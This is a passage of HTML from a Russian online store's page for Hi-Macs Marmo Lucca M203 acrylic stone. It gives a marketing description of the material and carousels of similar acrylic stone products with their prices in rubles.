                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Монтаж</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Монтаж</p>
                  </div>
              </a>
          </div>

          
      </div>
  </div>
</section>   <section class="section article-2">
  <div class="uk-container">
      <div class="article-2__wrapper uk-grid uk-grid-small" uk-grid>
          <div class="article-2__content-container uk-width-3-5@m">
              
              <p class="justifyfull">Hi-Macs Marmo Lucca M203 — искусственный акриловый камень, производится в Южной Корее. На сдержанно-коричневом мраморном рисунке проступают кремовые и шоколадные разводы. Мелкие включения темного цвета делают фактуру камня более интересной, притягивающей взгляд. Материал составит идеальное сочетание с серыми, бежевыми и золотистыми цветами.</p>
<p class="justifyfull">Хай-Макс Marmo Lucca M203 состоит из высококачественных компонентов — акриловых смол, пигментов и минерального наполнителя. Материал используется для изготовления ванн, раковин, подоконников и столешниц, барных и административных стоек, облицовки мебели. Благодаря уникальной технологии термоформинга, изделия сложной формы выходят совершенно бесшовными. Поверхность не имеет пор и не будет накапливать загрязнения, их легко удалить с помощью мягкой губки и мыла. Материал безопасен для здоровья, используется в больницах и детских садах.</p>
<p class="justifyfull">Если вы заинтересовались и желаете купить в Москве по цене производителя Hi Macs Marmo Lucca M203, сделайте заказ в нашем интернет-магазине! Также ждем вас в сети наших столичных шоурумов. Бесплатный вызов замерщика — только для наших клиентов! Товар на складе всегда в наличии. Мы изготовим любое изделие в соответствии с вашими пожеланиями и предоставим на него гарантию 10 лет. Доставка готового изделия по Москве — бесплатно.</p>
          </div>
          <div class="article-2__map-container uk-width-2-5@m">
  <div class="article-2__map-content ">
      <div class="article-2__map-content-addres">
          <h3 class="article-2__map-content-head">Гарантия лучшей цены</h3>
          <p class="article-2__map-content-desc">Уже есть цена и чертеж изделия? Присылайте нам, менеджер предложит вам эксклюзивные условия. </p>
          <button  type="button" uk-toggle="target: #oneclick" class="btn-b">Получить выгодное предложение</button>
      </div>
  </div>
</div>      </div>
  </div>
</section>
  
                      <section class="section slider-1">
                          <div class="uk-container">
                              <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
                                  <div class="section-heading-group uk-flex uk-flex-between mb-40">
                                      <div class="uk-grid uk-grid-medium mb-0">
                                          <div class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">В той же коллекции</div>
                                      </div>
                        
                                      <div class="slider-1__button-group uk-flex uk-flex-between">
                                          <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                          <a class="slide-btn__next" href="#" uk-slider-item="next">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                      </div>
                                  </div>
                        
                                  <div class="uk-slider-container">
                                      <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-4@m "><li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-arctic-granite-g034/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Arctic%20Granite%20G034.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Arctic Granite G034</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-peanut-butter-g100/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Peanut%20Butter%20G100.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Peanut Butter G100</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-clay-g114/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Clay%20G114.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Clay G114</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-cappuccino-g117/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Cappuccino%20G117.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Cappuccino G117</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-mocha-granite-g074/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Mocha%20Granite%20G074.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Mocha Granite G074</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-corona-g110/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Corona%20G110.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Corona G110</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-caramel-g112/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Caramel%20G112.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Caramel G112</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-gray-onix-g103/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Onix%20G103.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Gray Onix G103</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-iceberg-g113/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Iceberg%20G113.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Iceberg G113</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-platinum-granite-g007/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Platinum%20Granite%20G007.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Platinum Granite G007</p>
          <p class="slider-1__item-price">От  8 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
</ul>
                                  </div>
                              </div>
                          </div>
                        </section>

                      <section class="section slider-1">
                          <div class="uk-container">
                              <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
                                  <div class="section-heading-group uk-flex uk-flex-between mb-40">
                                      <div class="uk-grid uk-grid-medium mb-0">
                                          <div class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Похожие по текстуре</div>
                                      </div>
                        
                                      <div class="slider-1__button-group uk-flex uk-flex-between">
                                          <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                          <a class="slide-btn__next" href="#" uk-slider-item="next">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                      </div>
                                  </div>
                        
                                  <div class="uk-slider-container">
                                      <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-4@m "><li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/corian-dupont-white-onyx/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/White%20Onyx.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Corian DuPont White Onyx</p>
          <p class="slider-1__item-price">От  19 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/gray-onyx/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Gray%20Onyx.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Gray Onyx</p>
          <p class="slider-1__item-price">От  19 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/corian-dupont-nimbus-prima/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Nimbus%20Prima.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Corian DuPont Nimbus Prima</p>
          <p class="slider-1__item-price">От  19 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/corian-dupont-limestone-prima/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Limestone%20Prima.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Corian DuPont Limestone Prima</p>
          <p class="slider-1__item-price">От  19 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-pisa-m207/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Marmo%20Pisa%20M207.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Marmo Pisa M207</p>
          <p class="slider-1__item-price">От  15 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-siena-m301/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Marmo%20Siena%20M301.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Marmo Siena M301</p>
          <p class="slider-1__item-price">От  15 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-pompei-m302/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Marmo%20Pompei%20M302.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Marmo Pompei M302</p>
          <p class="slider-1__item-price">От  15 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-capri-m303/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Marmo%20Capri%20M303.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Marmo Capri M303</p>
          <p class="slider-1__item-price">От  15 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-modena-m305/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Marmo%20Modena%20M305.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Marmo Modena M305</p>
          <p class="slider-1__item-price">От  15 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-breeze-m306/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Marmo%20Breeze%20M306.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Hi-Macs LG Marmo Breeze M306</p>
          <p class="slider-1__item-price">От  15 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
</ul>
                                  </div>
                              </div>
                          </div>
                        </section>




                      <section class="section slider-1">
                          <div class="uk-container">
                              <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
                                  <div class="section-heading-group uk-flex uk-flex-between mb-40">
                                      <div class="uk-grid uk-grid-medium mb-0">
                                          <div class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Похожие по цвету</div>
                                      </div>
                        
                                      <div class="slider-1__button-group uk-flex uk-flex-between">
                                          <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                          <a class="slide-btn__next" href="#" uk-slider-item="next">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                      </div>
                                  </div>
                        
                                  <div class="uk-slider-container">
                                      <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-4@m "><li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/quarry-luna-talus-tl385/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/tl385.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Quarry Luna (Talus) TL385</p>
          <p class="slider-1__item-price">От  12 760 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/mosaic-dalmatian-qd212/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/Mosaic%20Dalmatian%20QD212.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Mosaic Dalmatian QD212</p>
          <p class="slider-1__item-price">От  12 760 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/dawn-vd126/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/wwwww.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Dawn VD126</p>
          <p class="slider-1__item-price">От  15 220 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/natural-bridge-vn144/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/rrrttt.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Natural Bridge VN144</p>
          <p class="slider-1__item-price">От  15 220 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/ocean-view-vo171/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/vo171.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Ocean View VO171</p>
          <p class="slider-1__item-price">От  15 220 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/sanded-white-pepper/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/dadaaad.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Sanded White Pepper  WP 410</p>
          <p class="slider-1__item-price">От  8 080 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/sanded-vermillion-sv430/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/dssdaadsads.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Sanded Vermillion SV430</p>
          <p class="slider-1__item-price">От  8 080 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/sanded-grey-sg420/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/09.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Sanded Grey SG420</p>
          <p class="slider-1__item-price">От  8 080 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/sanded-seafoam-ss471/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/4.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
          <p class="slider-1__item-head mt-10 mb-0">Sanded Seafoam SS471</p>
          <p class="slider-1__item-price">От  8 080 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="iskusstvennyij-kamen/akrilovyij-kamen/sanded-stratus-ss418/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/5.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Акриловый камень</p>
